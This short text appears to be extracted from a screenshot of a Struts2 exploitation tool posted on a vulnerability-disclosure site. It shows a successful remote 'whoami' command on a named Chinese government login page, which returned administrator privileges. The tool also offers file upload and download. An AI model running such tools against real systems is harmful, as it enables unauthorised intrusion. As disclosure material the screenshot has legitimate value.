 Action: http://jwjg.sasac.gov.cn/login.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
dfyy-05\administrator
存在最新的Struts2漏洞
确定
www.wooyun.org